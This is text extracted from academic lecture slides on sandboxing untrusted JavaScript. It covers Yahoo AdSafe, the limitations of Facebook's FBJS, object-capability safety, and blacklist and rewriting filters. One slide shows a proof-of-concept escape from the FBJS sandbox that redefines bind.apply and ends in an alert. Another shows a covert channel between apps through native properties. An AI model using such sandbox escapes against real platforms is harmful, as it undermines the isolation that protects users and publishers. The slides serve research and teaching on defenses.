Yahoo! AdSafe
Goal: Restrict access to DOM, global object
This is a harder problem than SNS applications
Advertising network must screen advertisements
Publishing site is not under control of ad network
Advertiser
Ad Network
Publisher
Browser
Content
Content
Ad
Ad
Ad
Ad

Slide 41
ADSafe Subtlety
Isolation methods
Filtering: forbid eval, with, ...
Require special program idioms
Access property p of object o by calling ADSAFE.get(o, p)
AdSafe restriction
"All interaction with the trusted code must happen only using the methods in the ADSafe object."
This may be complicated !
// Somewhere in trusted code
Object.prototype.toString = function() { ... };
...
// Untrusted code
var o = {};
o = o + “ “; // converts o to String
Bottom line: need to restrict definitions that occur in “trusted” code

Slide 42
Isolation Between
Untrusted Applications

Slide 43
FBJS limitations
Authority leak
Can write/read properties of native objects
var Obj = {};
var ObjProtToString = Obj.toString;
Communication between untrusted apps
First application
Obj.toString.channel = ”message”;
Second application
var receive_message = Obj.toString.channel;

Slide 44
Defeat Sandbox
<a href="#" onclick="break()">Attack FBJS!</a> <script>
function break(){
var f = function(){};
f.bind.apply =
(function(old){return function(x,y){
var getWindow = y[1].setReplay;
getWindow(0).alert("Hacked!");
return old(x,y)}
})(f.bind.apply)
}</script>
Redefine bind method used to Curry functions
Interferes with code that uses f.bind.apply(e)

Slide 45
How to isolate applications?
Capability-based protection
Traditional idea in operating systems
Capability is “ticket” granting access
Process can only access through capabilities given
If we had a capability-safe subset of JavaScript:
Give independent apps disjoint capabilities
Problem: Is there a capability-safe JavaScript?

Slide 46
Current Work
Object-capability model [Miller, …]
Intriguing, not formally rigorous
Examples: E (Java), JoeE (Java), Emily (Ocaml), W7 (Scheme)
Authority safety
Safety conditions sufficient to prevent
Authority leak (“only connectivity begets connectivity”)
Privilege escalation (“no authority amplification”)
Preserved by program execution
Eliminates basis for our previous attacks
Capability safety
Access control model sufficient to imply authority safety
Theorems: Cap safety ⇒ Auth safety ⇒ Isolation
Accepted examples satisfy our formal definitions

Slide 47
Conclusions?

Slide 48
The web is an exciting area for real CS
Sandboxing untrusted JavaScript
Protect page by filtering, rewriting, wrapping
Inter-application: requires additional techniques
Challenge: Caja and capability-safe JavaScript
Many more theory + practice problems
Define precise model of web application platform
Analyze protocols, conventions, attacks, defenses
Are http-only cookies useful?; Is CSRF prevented?

Slide 49
Additional related work
[Yu,Chander,Islam,Serikov’07] JavaScript instrumentation for browser security.
Rewriting of JavaScript to enforce security policies based on edit-automata.
[Sands,Phung,Chudnov’09] Lightweight, self protecting JavaScript.
Aspect-oriented wrapping of DOM to enforce user-defined safety policies.
[Jensen,Møller,Thiemann’09] Type analysis for JavaScript.
Abstract-interpretation based analysis to detect basic type errors.
[Chugh,Meister,Jhala,Lerner’09] Staged information flow for JavaScript.
Static information flow analysis plus run-time checks for integrity and confidentiality.
[Livshits, Guarnieri’09] GateKeeper: Mostly static enforcement of security and reliability policies for JavaScript code.
Enforcing policies by filtering and rewriting based on call-graph and points-to analysis.
Web Sandbox (Scott Isaacs). Based on BrowserShield.
Rewriting and run-time monitoring with performance penalty.
Notes:
Our contribution to these approaches can be to simplify the mechanisms and to prove formal properties.
Related work: Brosershield, Caja, Smash , Docomo, Vikram & Steiner.
Less relevant: Thiemann, Giannini et al., work on Informaton flow for JavaScript, GateKeeper, Lightweight self-protecting JavaScript.
Browsershield introduces a trusted library in the page, and loads remote scripts through a rewriting proxy.
GateKeeper:
Enforce security and reliability policies by filtering and rewriting.
Static analysis to approximate call graph.
Detailed comparison impossible due to lack of details…
Phung:
Unlike our enforcement mechanism, this approach
does not apply any filtering or code-rewriting to the untrusted
code, so it is not effective for the isolation of mutually-untrusted
code.

Slide 52
Miscellaneous
Function
Can declare a function using "new"
varName=new Function([param1Name, param2Name,...paramNName], functionBody);
Example
var add=new Function("a", "b", "return a+b;");
Constructor
In javascript, every object has a constructor property that refers to the constructor function that initializes the object.
But see, e.g., http://joost.zeekat.nl/constructors-considered-mildly-confusing.html

Slide 53
JavaScript Blacklisting
Prevent access to properties from some set B
Recall: explicit access is x, e.x, or e1[e2]
Rename x but not e.x // cannot rename native properties because these are defined outside the app
Filter 1: Disallow all expressions that contain an identifier from set B
Filter 2: Disallow eval, Function, constructor
Constructor provides access to Function because f.constructor === Function
Rewrite 1: Rewrite e1[e2] to e1[IDX(e2)]
but IDX uses $, so need additional filter:
Filter 3: Disallow identifier beginning with $
➔ this defines J(B); thm in Sergio slides is in W2SP paper

Slide 54
Block access to global object
Rewrite 2 Rewrite every occurrence of this to (this==$g?null;this) where $g is a blacklisted global variable, initialized to the global object
Wrap native methods, e.g.,
Object.prototype.valueOf = function(){
var $= $OPvalueOf.call(this); // call original fctn
return ($==$g?null:$) // return if not $g
}

Slide 55
Problem with sort, concat, reverse
These are return arrays if called on arrays, but return global object if called on global object
Problem with valueOf
Similar, but for object.prototype – return global if called on global object

Slide 56
Isolate apps from each other?
Can achieve partial isolation
Cannot rename properties of native objects: NaN,Innity,undened,eval,parseInt,parseFloat,IsNaN,IsFinite,Object,Function,Array,String,Number,Boolean,Date,RegExp,Error,RangeError,ReferenceError,TypeError,SyntaxError,EvalError,constructor,toString,toLocaleString,valueOf,hasOwnProperty,propertyIsEnumerable,isPrototypeOf
Rewrite 3 Rename other identifier x to pref_x
Theorem: No application accesses the global scope or blacklisted properties of any object. If two applications interact, it is through native and non-renamable properties.

